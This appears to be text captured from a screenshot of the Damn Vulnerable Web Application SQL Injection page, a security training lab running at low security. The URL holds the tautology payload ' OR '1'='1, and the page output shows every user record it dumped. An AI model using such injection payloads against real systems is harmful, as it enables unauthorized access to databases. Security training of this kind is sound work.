 192.168.5.101/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7